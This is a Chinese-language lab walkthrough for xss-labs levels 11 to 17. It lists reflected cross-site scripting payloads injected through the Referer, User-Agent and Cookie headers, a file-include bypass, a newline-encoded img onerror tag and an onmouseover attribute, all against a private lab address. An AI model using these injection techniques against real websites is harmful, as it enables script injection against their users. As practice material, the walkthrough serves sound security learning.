
level11
- 类型:反射型
- 提示:ref
- 特点:Referer,请求头
- 思路:通过抓包发现Referer参数值传递到了t_ref输入框中,尝试在Referer构建语句


- 测试
Referer: " type="" onclick='alert(1)'




level12
- 类型:反射型
- 提示:User-Agent
- 特点:User-Agent,请求头
- 思路:通过抓包发现User-Agent参数值传递到了t_ua输入框中,尝试在User-Agent构建语句

- 测试
User-Agent: " type="" οnclick="alert(1)"




level13
- 类型:反射型
- 提示:Cookie
- 特点:Cookie,请求头


- 思路:通过抓包发现Cookie参数值传递到了t_cook输入框中,尝试在Cookie构建语句

- 测试
Cookie: user=" type="" οnclick="alert(1)"; PHPSESSID=600b54c6da94cb911ba2ad52c52ee5bd


level14
- 页面显示不出来,略过


level15
- 地址:http://10.196.93.67/xss-labs/level15.php?src=1.gif
- 类型:反射型
- 提示:无
- 特点:文件包含
- 思路:通过引用关卡1的页面,进行绕过


- 测试:
http://10.196.93.67/xss-labs/level15.php?src="level1.php?name=<a href='javascript:alert(1)'>varin</a>"

level16
- 类型:反射型
- 提示:无
- 特点:URL编码,字符替换
- 思路 :将空格转换为回车的ULR编码

- 测试
// %0a=回车
http://10.196.93.67/xss-labs/level16.php?keyword= <img%0asrc=a%0aonerror=alert(1)>


evel17
- 类型:反射型
- 提示:无
- 特点:将空格插入到b前方,可以将b顶出来
- 思路 :使用特殊字符随机位置尝试,如空格,单引号,双引号等。

- 测试
http://10.196.93.67/xss-labs/level17.php?arg01=a&arg02= onmouseover=alert(1)

